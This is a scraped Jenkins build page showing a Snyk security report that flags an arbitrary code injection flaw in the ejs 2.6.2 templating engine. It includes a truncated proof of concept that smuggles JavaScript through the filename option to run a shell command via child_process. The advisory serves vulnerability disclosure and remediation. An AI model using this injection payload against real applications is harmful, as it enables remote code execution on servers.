 Tableau de bord test #102 Snyk Security Report
Back to Project
Status
Changes
Console Output
Edit Build Information
Supprimer le build "#102"
Git Build Data
Snyk Security Report
Embeddable Build Status
Restart from Stage
Replay
Pipeline Steps
Workspaces
Previous Build
Next Build
Arbitrary Code Injection
• Package Manager: npm
• Vulnerable module: ejs
• Introduced through: davops@0.0.0 and ejs@2.6.2
Detailed paths
• Introduced through: davops@0.0.0 › ejs@2.6.2
Overview
ejs is a popular JavaScript templating engine.
Affected versions of this package are vulnerable to Arbitrary Code Injection via the render and renderFile. If external input is flowing into the
options parameter, an attacker is able run arbitrary code. This include the filename, compileDebug, and client option.
POC
let ejs = require('ejs')
ejs.render('./views/test.ejs',{
filename:'/etc/passwd\nfinally { this.global.process.mainModule.require(\'child_process\').execSync(\'touch EJS_HACKE
compileDebug: true,
message: 'test',
client: true
})